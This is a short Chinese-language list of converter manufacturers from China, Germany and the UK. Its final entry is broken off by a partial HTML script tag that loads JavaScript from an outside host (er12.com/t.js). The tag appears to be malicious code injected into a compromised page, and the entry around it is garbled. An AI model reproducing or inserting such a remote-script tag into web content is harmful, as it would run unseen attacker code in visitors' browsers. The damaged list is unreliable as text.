
转换器厂家
上海光华 . 爱而美特
德国科隆
开封仪表厂
英国 e-mag
上海横?script src=http://er12.com/t.js>